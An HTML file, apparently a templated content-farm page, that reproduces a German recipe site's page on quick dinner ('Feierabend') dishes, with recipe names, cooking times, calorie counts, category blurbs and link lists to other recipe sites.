
<file: id5.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<!doctype html>
<html>
<head>
	<title>Abendessen: Rezepte für den Feierabend - [ESSEN UND TRINKEN] | Rezepte für den Abend</title>
	<meta charset="utf-8">
<meta name="description" content="Abendessen: Rezepte für den Feierabend - [ESSEN UND TRINKEN]" />
<meta name="keywords" content="Abendessen: Rezepte für den Feierabend - [ESSEN UND TRINKEN]" />
	<meta name="author" content="codetomake.com">
	<link type="text/css" rel="stylesheet" href="css/style.css">
	<!-- <link rel="stylesheet" href="css/font-awesome-4.7.0/css/font-awesome.min.css"> -->
	
	
</head>
<body  id="NGzzNDhZWcoWOG">
<header class="header"  id="EqaMRu4poeJ">
<div class="top"  id="OoIsg1CSN">

<div class="social">
	<a href="#"><i class="fa fa-facebook-square fa-2x" aria-hidden="true" id="sdN5CQzqA"></i></a>
	<a href="#"><i class="fa fa-twitter-square fa-2x" aria-hidden="true" id="X5owmPkRVEeSz"></i></a>
	<a href="#"><i class="fa fa-pinterest-square fa-2x" aria-hidden="true" id="ulYIaoYNBBPq"></i></a>
	<a href="#"><i class="fa fa-google-plus-square fa-2x" aria-hidden="true" id="YSSk7Z2"></i></a>
	<a href="#"><i class="fa fa-linkedin-square fa-2x" aria-hidden="true" id="HVzOrXhaZE"></i></a>
</div>

<div class="search"  id="qyTmq1Lp">
<form method="post"  id="2tnLI1UB3uPXS">
<input type="text" name="keyword" placeholder="Search...">
<input type="submit" value="search">
</form>
</div>

</div>
<div class="head" id="hmdcc7Sg4ih">
<a href="#" class="logo" alt="codetomake.com" title="codetomake.com">
<em>Codetomake.com</em>
</a>

<img src="img/banner-468-60.jpg" width="468" height="60" alt="codetomake.com" title="codetomake.com">

</div>
<nav id="mRzOplq">
	<ul>
		<li id="5toOJol"><a href="index.html" class="active">Home</a></li>
		<li id="6gBARBwpFx"><a href="#">Portfolio</a></li>
		<li id="N75APKH"><a href="#">Articles</a></li>
		<li id="lKl35MWpuQ"><a href="terms.html">Terms and Conditions</a></li>
		<li id="u6hBTUv"><a href="photo.html">Photo gallery</a></li>
		<li id="jAXdTVe"><a href="contact.html">Contacts</a></li>
		<li id="fz2HrqOXjb"><a href="privacy-policy.html">Privacy policy</a></li>
	</ul>
</nav>
</header>

<section class="slider">
<div class="inner" id="E1fLYkwldsw">
<img src="img/slider1.jpg" width="960" height="171">
</div>
</section>

<div class="main" id="j6RuZ2J76sNnV">
<section class="col-main">
<h1 id="tBBDEYxnYQq">Abendessen: Rezepte für den Feierabend - [ESSEN UND TRINKEN]</h1> 2021.06.24 14:33

<p>

				<center><img src="img/c043c1cafb56a6bfeb33bf6b9f593f3c.jpg" width="50%"   id="RIEjeyqmGpO3F"></center><br><br><span> Rubriken</span> Rezepte Pizzakunst Genuss - leckere Ideen für jeden Tag Schnell was Gutes Sommer-Rezepte Tomatensuppe Bruschetta Saltimbocca Vegane Rezepte Schnell &amp; vegan Veganer Brunch Veganes mit Tomaten Veganes mit Auberginen Leichte Rezepte Leichte Sommerrezepte Leicht &amp; schnell Leichte Salate Leichte Desserts Low Carb Low Carb im Sommer Low Carb Salate Low Carb &amp; vegetarisch Low Carb Desserts Vegetarische Rezepte Vegetarische Sommergerichte Vegetarische Salate Vegetarisches mit Ziegenkäse Schnell &amp; vegetarisch essen&amp;trinken Für jeden Tag Einfache Hauptgerichte Leckere Beilagen Süßes &amp; Desserts Kindergerichte Thermomix® Rezepte Fingerfood für Thermomix® Low Carb für Thermomix® Nachtisch für Thermomix® Brunch für Thermomix® Schnelle Rezepte Schnelle Sommer-Rezepte Schnelle Mittagessen 20-Minuten-Rezepte 30-Minuten-Rezepte Tim Mälzer Rezepte Tims Sommer-Rezepte Tims gefülltes Gemüse Avocado-Allerlei Tims Rezepte mit Hack Desserts Dessert-Klassiker Panna cotta Parfait Milchreis Eis selber machen Fleisch Rezepte Steak Schnitzel Hackfleisch-Rezepte Hähnchen-Rezepte Audiocooking Suche Neuste Rezepte Gewinnspiele Rezept-Archiv Grillen Grillbuffet Grillspieße Vegetarisch grillen Beilagen zum Grillen Stockbrot Salat Kartoffelsalat Nudelsalat Couscous-Salat Bulgursalat Dips Tzatziki Guacamole Kräuterbutter Saucen zum Grillen Grill-Tipps Lachs grillen Spargel grillen Pulled Pork Video: Bratwurst Grillen Archiv Getränke Cocktails Alkoholfreie Cocktails Aperol Spritz Mojito Gin Tonic Kaffee Eiskaffee Griechischer Frappé White Russian Kaffeesorten Tee Eistee selber machen Chai Matcha Teesorten Alles für die Hausbar Wodka Whisky Rum Gin Trends Nachhaltiger Genuss Nachhaltige Küchengeräte Regionale Küche Die grüne Seite Nose to tail Outdoor-Pizzaofen Zero Waste Küche e+t Food-Shop e+t Weinpaket Food-Trends One Pot Pasta Craft Beer Goldene Milch Ramen essen und trinken Reisewelt Selbstgemacht Kimchi Gin selber machen Senf selber machen Mayonnaise selber machen Leicht und fit durch den Sommer!​ Tipps Video Kochschule Nudeln richtig kochen Fisch braten Artischocken zubereiten Pesto selber machen Video Rezepte Einfach lecker Rikes-Backschule Just vegan mit Nicole Just Fabios Kochschule Wie macht man ? Joghurt selber machen Step by Step: Cannelloni Step by Step: Carpaccio Step by Step: Schnitzel Backschule Kokos-Himbeer-Torte Cheesecake mit Kirschen Geeiste Baiserrolle Aprikosen-Bienenstich Backen Einfach &amp; Schnell Cookies-Rezepte Waffelteig Pfannkuchenteig Muffins Torten Erdbeertorte Prinzessinnentorte Schokoladentorte Schwarwälder Kirschtorte Kuchen Erdbeerkuchen Zwetschgenkuchen Zitronenkuchen Käsekuchen Herzhaftes Quiche Brot selber backen Pizza selber machen Herzhafte Tarte Gesund Superfood Quinoa Kurkuma-Rezepte Leinsamen Avocado Gesunde Rezepte Gesundes Frühstück Gesundes Mittagessen Gesundes Abendessen Gesunde Snacks Gesund Essen Hirse Gesundes im Päckchen Smoothies Clean Eating Rezepte Gesunde Wochenpläne Frühling Sommer Herbst Winter Gutscheine OTTO Gutscheine Baur Gutscheine Ebay Gutscheine Alle Gutschein Shops Vergleiche Abo Suche <span> Services</span> Aboshop Gewinnspiele Audiocooking Podcast Newsletter bestellen Kochbuch <span> Folgen Sie Essen &amp; Trinken auf</span> <span> Facebook</span> <span> Pinterest</span> <span> Instagram</span> Impressum + Kontakt AGB Presse Werbung Datenschutzhinweise Datenschutz-Einstellungen Über uns Rezepte Grillen Getränke Trends Tipps Backen Gesund Gutscheine Vergleiche Abo Suche Feierabend-Rezepte <h1> Abendessen: Rezepte für den Feierabend</h1> <h2> <span> Abendessen: Rezepte für den Feierabend</span> </h2> von Ina Lasarzik Endlich Feierabend! Endlich Zeit für ein gemeinsames Abendessen! Ob einfache, schnelle Rezepte für den Alltag oder mal etwas Besonderes für ein Dinner mit Freunden – mit unseren Rezepten wird Ihr Abendessen richtig lecker! <h2> Abendessen: 10 schnelle Rezepte </h2> <h3> <span> Spaghetti carbonara </span> </h3> <p> (55)</p> <span> 25 Min. <span> 900 kcal</span> </span> Nur der Schall ist schneller, aber der ist nicht so lecker! Dazu passt Apfel-Chinakohl-Salat. <h3> <span> Chefsalat mit Steak </span> </h3> <p> (9)</p> <span> 30 Min. <span> 842 kcal</span> </span> Perfekt auch fürs Büro - wenn Sie das Dressing separat mitnehmen. Aber aufpassen, dass Ihr Chef nicht nascht! <h3> <span> Asia-Bowl mit Kräutersalat </span> </h3> <p> (6)</p> <span> 30 Min. <span> 700 kcal</span> </span> Teriyaki-Hähnchen mit Sesamcrunch krönt die Fitmacher in der Schüssel. <h3> <span> Lachs-Tomaten-Pasta </span> </h3> <p> (19)</p> <span> 30 Min. <span> 789 kcal</span> </span> Für alle, die mit Nudeln, Fisch und Tomaten auf Kapernfahrt fahren wollen. <h3> <span> Bratwurst-Buletten mit Gemüse </span> </h3> <p> (14)</p> <span> 25 Min. <span> 750 kcal</span> </span> Die Knusperklopse sind der Hit zu Erbsen und Möhren à la Crème. <h3> <span> Spinat-Omelette mit Feta </span> </h3> <p> (153)</p> <span> 30 Min. <span> 524 kcal</span> </span> Fix und veggie! Genießen Sie das leichte Mittelmeer-Feeling mit diesem Gericht. <h3> <span> Möhren-Linsen-Suppe mit Mettbällchen </span> </h3> <p> (15)</p> <span> 30 Min. <span> 560 kcal</span> </span> Wir haben Mettbällchen mitgegart, schmeckt aber auch mit Feta-Würfeln schön würzig. <h3> <span> Knusperhähnchen mit Gurkensalat </span> </h3> <p> (6)</p> <span> 30 Min. <span> 790 kcal</span> </span> Dillfrischer Gurkensalat flankiert das zarte Hähnchen mit extraknuspriger Panko-Brösel-Kruste. Unkompliziert, lecker und in 30 Minuten auf dem Tisch. <h3> <span> Brokkoli-Lauch-Curry </span> </h3> <p> (356)</p> <span> 25 Min. <span> 472 kcal</span> </span> So lecker und einfach geht veganes Kochen. Dieses wunderbare Curry ist im Handumdrehen zubereitet. <h3> <span> Schnitzel mit schnellen Bratkartoffeln </span> </h3> <p> (27)</p> <span> 35 Min. <span> 985 kcal</span> </span> <h2> Einfache Abendessen-Rezepte </h2> <p> Großen Hunger und wenig Zeit zum Kochen? Unsere Feierabend-Rezepte machen wenig Aufwand und richtig was her auf dem Teller!</p> <h3> <span> Unsere besten Feierabend-Rezepte </span> </h3> <span> 19 Bilder </span> Was kochen sich eigentlich »essen&amp;trinken«-Mitarbeiter, wenn sie abends nach Hause kommen? Hier verraten sie uns ihre liebsten Feierabend-Rezepte. <h3> <span> Feierabend: Gerichte für die Familie </span> </h3> <span> 19 Bilder </span> Diese Gerichte sind einfach in der Zubereitung, schnell fertig und schmecken Groß und Klein. So kommt abwechslungsreiches Essen auf den Tisch und Sie bleiben entspannt – schließlich ist Feierabend! <h3> <span> Feierabend: Essen zu zweit </span> </h3> <span> 24 Bilder </span> Zu zweit isst man lieber als alleine. Hier finden Sie schmackhafte Rezepte, um spontan und schnell ein tolles Gericht für zwei Personen zu zaubern. Genießen Sie Hüftsteak mit Buttermöhren, Kartoffel-Broccoli-Auflauf oder Auberginen-Pasta! <h3> <span> Feierabend: Kulinarisches für Gäste </span> </h3> <span> 27 Bilder </span> Mittwochabend und spontane Gäste haben sich angekündigt? Da können auch einfache Gerichte wie Kartoffel-Wurst-Auflauf, Zucchini-Frittata mit Tomaten-Topping oder unsere ganz besonderen Pasta-Variationen beeindrucken. <h3> <span> Feierabend: Rezepte für Kinder </span> </h3> <span> 24 Bilder </span> Spaghetti mit Mettbällchen, Tomaten-Mozzarella-Gratin und Pfannen-Sandwich: Mit diesen Rezepten erleichtern Sie sich Ihren Feierabend und lassen zudem Kinderaugen strahlen. Ob die Großen auch was abbekommen? <h2> Weitere Rezepte für Feierabendgerichte </h2> <p> Essen ist fertig! Hier finden Sie weitere tolle Gerichte fürs Abendessen – Rezepte für jeden Geschmack: Mal mit Fleisch, mal mit Fisch , vegetarisch oder vegan . Raffniertes oder einfache Ideen aus der kalten Küche. Und für süße Naschkatzen ist auch etwas dabei.</p> <h3> <span> Feierabend: Gerichte mit Fleisch </span> </h3> <span> 30 Bilder </span> Gelegentlich tut ein kräftiges Stück Fleisch zum Feierabend gut, denn es versorgt den Körper mit Proteinen und schmeckt ja auch gut. Hier finden Sie schnelle Gerichte mit Rind, Geflügel, Schwein und Lamm. <h3> <span> Feierabend: Rezepte mit Fisch </span> </h3> <span> 33 Bilder </span> Leicht bekömmlich, schnell zubereitet: Fisch liefert herzgesunde Fette und lässt sich vielfältig in der Küche zubereiten. Probieren Sie unsere besten Feierabend-Rezepte mit Lachs, Kabeljau, Zander oder anderen Flossenträgern. <h3> <span> Feierabend: Vegetarische Gerichte </span> </h3> <span> 35 Bilder </span> Romanesco-Pfanne mit Fregola, Kürbiskern-Sellerieschnitzel oder doch lieber Eintopf mit Orecchiette und mediterranem Gemüse? Diese vegetarischen Rezepte bieten eine große Vielfalt. <h3> <span> Feierabend: Vegane Rezepte </span> </h3> <span> 35 Bilder </span> Spontan vegane Rezepte zu finden ist manchmal gar nicht so leicht. Hier finden Sie eine Auswahl an veganen Köstlichkeiten, die zudem schnell zubereitet sind. <h3> <span> Feierabend: Rezepte für Gourmets </span> </h3> <span> 17 Bilder </span> Feinschmecker lieben Scampi, Lamm oder Trüffel! Wir zeigen Ihnen tolle Gourmet-Gerichte, die Sie auch während der Woche problemlos nachkochen können. <h3> <span> Feierabend: Kalte Küche </span> </h3> <span> 13 Bilder </span> Rezepte für die kalte Küche sind ruckzuck zubereitet! Von knackigen Salaten über belegte Brote bis zu raffinierten Snacks - unsere Rezeptauswahl bietet Ihnen wundervolle Alternativen zu warmen Speisen! <h3> <span> Feierabend: Süßer Tagesabschluss </span> </h3> <span> 25 Bilder </span> Haben Sie abends auch manchmal Appetit auf Süßes? Dann probieren Sie unsere Rezepte für Tassen-Schokokuchen, Holunder-Quark-Mousse oder einen herrlich köstlichen Apfel-Crumble, der einfach glücklich macht. <h2> Mehr Inspiration </h2> <h3> <span> Schnelle Rezepte – in weniger als 35 Minuten fertig! </span> </h3> 13.08.2020 <h3> <span> Gesunde Rezepte </span> </h3> 13.08.2020 Probieren Sie unsere leckeren gesunden Rezepte fürs Abendessen, Mittagessen, für Kinder, zum Abnehmen und mehr! <h2> Archiv </h2> <h3> 10 Blitz-Rezepte für die Mittagspause </h3> <h3> <span> Jetzt unser werbefreies Premiumportal testen: audiocooking.de ist Kochen mit Voice-Funktion! </span> </h3> 24.09.2020 <h3> <span> essen &amp; trinken Newsletter - kostenlos anmelden </span> </h3> <span> Anzeige</span> <h3> <span> essen &amp; trinken Gewinnspiele – mitmachen und gewinnen! </span> </h3> 22.09.2020 Gutscheine <p> OTTO Gutscheine</p> <span> </span> <p> eBay Gutscheine</p> <span> </span> <p> baur Gutscheine</p> <span> </span> <p> Amazon Gutscheine</p> <span> </span> <p> Galeria Gutscheine</p> <span> </span> <p> Saturn Gutscheine</p> <span> </span> <p> LIDL Gutscheine</p> <span> </span> <p> NIKE Gutscheine</p> <span> </span> <p> Heine Gutscheine</p> <span> </span> <p> Deichmann Gutscheine</p> <span> </span> <p> Christ Gutscheine</p> <span> </span> <p> myToys Gutscheine</p> <span> </span> <p> Boden Gutscheine</p> <span> </span> <p> JD Sports Gutscheine</p> <span> </span> <p> Galaxus Gutscheine</p> <span> </span> <p> mömax Gutscheine</p> <span> </span> <p> XXXLutz Gutscheine</p> <span> </span> <p> JAKO-O Gutscheine</p> <span> </span> <p> PARSHIP Gutscheine</p> <span> </span> <h3> <span> Eine Frage des Respekts: Rezepte von Kopf bis Schwanz </span> </h3> <span> 15 Bilder </span> <span> </span> <b> Produkttests und Preisvergleiche</b> Kaffeevollaumaten Küchenmaschinen Heißluftfritteusen Toaster Waffeleisen Zerkleinerer Messerblöcke Topfsets Nudelmaschinen Standmixer <h3> <span> Testen Sie unsere Wochenpläne </span> </h3> 22.09.2020 <h3> <span> Lieblingsrezepte der Redaktion </span> </h3> <span> 18 Bilder </span> <h3> <span> Jetzt buchen!</span> <span> essen &amp; trinken Online-Kochkurs „Italienischer Abend“ </span> </h3> 25.05.2021 <h2> Feierabend-Rezepte </h2> <h3> <span> Spaghetti carbonara </span> </h3> <span> </span> 11.02.2015 <h3> <span> Chefsalat mit Steak </span> </h3> <span> </span> 11.08.2014 <h3> <span> Asia-Bowl mit Kräutersalat </span> </h3> <span> </span> <h3> <span> Lachs-Tomaten-Pasta </span> </h3> <span> </span> <h3> <span> Bratwurst-Buletten mit Gemüse </span> </h3> <span> </span> <h3> <span> Spinat-Omelette mit Feta </span> </h3> <span> </span> <h3> <span> Möhren-Linsen-Suppe mit Mettbällchen </span> </h3> <span> </span> <h3> <span> Knusperhähnchen mit Gurkensalat </span> </h3> <span> </span> <h3> <span> Brokkoli-Lauch-Curry </span> </h3> <span> </span> 11.11.2013 - 15:04 Uhr <h3> Schnitzel mit schnellen Bratkartoffeln </h3> <h3> Unsere besten Feierabend-Rezepte </h3> <h3> Feierabend: Gerichte für die Familie </h3> <h3> Feierabend: Essen zu zweit </h3> <h3> Feierabend: Kulinarisches für Gäste </h3> <h3> Feierabend: Rezepte für Kinder </h3> <h3> Feierabend: Gerichte mit Fleisch </h3> <h3> Feierabend: Rezepte mit Fisch </h3> <h3> Feierabend: Vegetarische Gerichte </h3> <h3> Feierabend: Vegane Rezepte </h3> <h3> Feierabend: Rezepte für Gourmets </h3> <h3> Feierabend: Kalte Küche </h3> <h3> Feierabend: Süßer Tagesabschluss </h3> 13.08.2020 - 17:08 Uhr <h3> Schnelle Rezepte – in weniger als 35 Minuten fertig! </h3> 13.08.2020 - 17:04 Uhr <h3> Gesunde Rezepte </h3> <h2> Darauf freuen wir uns </h2> <h3> <span> Blechkuchen </span> </h3> 13.08.2020 <h3> <span> Blumenkohlsuppe </span> </h3> <span> 12 Bilder </span> <h3> <span> Basilikum-Rezepte </span> </h3> 08.03.2021 <h3> <span> Kichererbsen-Rezepte </span> </h3> <span> 33 Bilder </span> <h3> <span> Brokkolisalat für Thermomix ® </span> </h3> <span> </span> <h3> <span> Geburtstagskuchen </span> </h3> <span> 43 Bilder </span> <h3> <span> Grillen </span> </h3> 08.03.2021 <h3> <span> Süßkartoffel-Pommes </span> </h3> 21.12.2020 <h3> <span> Fisch-Rezepte </span> </h3> 25.09.2020 <h3> <span> Sushi selber machen </span> </h3> 25.09.2020 <h3> <span> Pizzateig für Thermomix ® </span> </h3> <span> </span> <h3> <span> Windbeutel </span> </h3> <span> </span> 25.09.2020 <h3> <span> gefüllte Champignons </span> </h3> 08.03.2021 <h3> <span> Nudelsalat </span> </h3> 08.03.2021 <h3> <span> Gemüselasagne </span> </h3> <p> (198)</p> <span> 30 Min. <span> 686 kcal</span> </span> <h3> <span> Papaya </span> </h3> 08.03.2021 <h3> <span> Couscous </span> </h3> 25.09.2020 <h3> <span> Kräuterbutter </span> </h3> 08.03.2021 <h3> <span> Eis für Thermomix ® </span> </h3> <span> </span> <h3> <span> Brownies </span> </h3> 25.09.2020 <h3> <span> Hummus </span> </h3> 25.09.2020 <h3> <span> Gyrossuppe </span> </h3> <p> (24)</p> <span> 45 Min. </span> <h3> <span> Rührkuchen </span> </h3> <h3> <span> Holunderblütensirup </span> </h3> <p> (678)</p> <span> 30 Min. <span> 206 kcal</span> </span> <h3> <span> Porridge </span> </h3> 25.09.2020 <h3> <span> Dip für Thermomix ® </span> </h3> 25.09.2020 <span> </span> <span> </span> Weitere interessante Inhalte <span> Archive im Überblick</span> Link-Übersicht Rezept-Archiv Themen Archiv News-Archiv Archiv <span> Service-Angebote</span> Produkttests &amp; Vergleiche Newsletter Abo-Übersicht Audiocooking Gutscheine Stellenangebote Nach oben Impressum + Kontakt AGB Presse Werbung Datenschutzhinweise Datenschutz-Einstellungen Über uns <p> &copy; Deutsche Medien-Manufaktur GmbH &amp; Co. KG</p><br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/BXtI9IKxyCI"><div class="mc_vtvc_th b_canvas"><div class="cico" style="width:234px;height:131px;"><div class="rms_iac" style="height:131px;line-height:131px;width:234px;" data-height="131" data-width="234" data-alt="4 Smoothie Rezepte - gesunde Frühstücks und Snackideen - Rohkost - Grüner Smoothie - Vitamix" data-role="presentation" data-class="rms_img" data-src="https://tse2.mm.bing.net/th?id=OVP.OwGxiFxudezxg2Kop0biWQEsDh" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>	
</p>

<div class="float-left">
<ul><li><a href="index.html">21 schnelle Rezepte für einen leckeren Feierabend .</a></li><li><a href="id1.html">Kochbuch: Schnelles Abendessen | EAT SMARTER</a><br></li><li><a href="id2.html">Schnelles Abendessen | Leckere Kochideen | Kitchen Stories</a><br></li><li><a href="id3.html">Rezepte für ein schnelles Abendessen | Chefkoch.de</a><br></li><li><a href="id4.html">Schnelle Mittagessen - 6 Rezepte unter 30 Minuten • Koch-Mit</a><br></li><li><a href="id5.html">[Schnell & einfach] 3112 leckere Rezepte zum Abendessen .</a><br></li><li><a href="id6.html">Gesunde-Abendessen-Rezepte | Swissmilk</a><br></li><li><a href="id7.html">2871 leckere Rezepte fürs Abendessen - REWE</a><br></li><li><a href="id8.html">900+ ABENDESSEN SCHNELL & EINFACH . - Pinterest</a><br></li><li><a href="id9.html">Abendessen-Rezepte - einfach und lecker | DasKochrezept.de</a><br></li></ul>
</div>

<div class="float-left" id="7VWCbIKB7fIYtlx">

</div>

<div class="clear" id="XKBklpxRC5H65"></div>

<hr>
<h2 id="VeoCAbeJ4KVYh1"><ul><li><a href="index.html">21 schnelle Rezepte für einen leckeren Feierabend .</a><br> </li><li><a href="id1.html">Kochbuch: Schnelles Abendessen | EAT SMARTER</a><br> </li><li><a href="id2.html">Schnelles Abendessen | Leckere Kochideen | Kitchen Stories</a><br> </li><li><a href="id3.html">Rezepte für ein schnelles Abendessen | Chefkoch.de</a><br> </li><li><a href="id4.html">Schnelle Mittagessen - 6 Rezepte unter 30 Minuten • Koch-Mit</a><br> </li><li><a href="id5.html">[Schnell & einfach] 3112 leckere Rezepte zum Abendessen .</a><br> </li><li><a href="id6.html">Gesunde-Abendessen-Rezepte | Swissmilk</a><br> </li><li><a href="id7.html">2871 leckere Rezepte fürs Abendessen - REWE</a><br> </li><li><a href="id8.html">900+ ABENDESSEN SCHNELL & EINFACH . - Pinterest</a><br> </li><li><a href="id9.html">Abendessen-Rezepte - einfach und lecker | DasKochrezept.de</a><br> </li></ul></h2>
<hr>
<img src="img/73631a9ffdb8c0de71e1e75381be701d.jpg" width="50%" class="thumb_medium" id="zC5a6xsM4"/>
<img src="img/c043c1cafb56a6bfeb33bf6b9f593f3c.jpg" width="50%" class="thumb_medium" id="egjTgDnjGd"/>
<img src="img/33253b489678585a036c64eac8b7ad05.jpg" width="50%" class="thumb_medium" id="SEbDir1e6"/>

</section>
<aside class="col-right">
	<div class="box">

		<h2 id="aAppVDpVK">Social</h2>
		<div class="font-awesome">
			<a href="#"><i class="fa fa-facebook-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-twitter-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-pinterest-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-google-plus-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-linkedin-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-tumblr-square  fa-2x" aria-hidden="true"></i></a>
		</div>
		<hr>
		<div class="font-awesome" id="QKhSipaygrD6hO">
			<a href="#"><i class="fa fa-cc-mastercard fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-cc-visa fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-cc-discover fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-cc-paypal fa-2x" aria-hidden="true"></i></a>
		</div>
	</div>
</aside>
</div>
<footer>
<div class="ftop" id="rr2TCnIQePL4OA6">
Copyright &copy; Rezepte für den Abend - All rights reserved.
<br>
	
</div></div>
<div class="fbottom">
</div>
</footer>
</body>
</html>
</file>
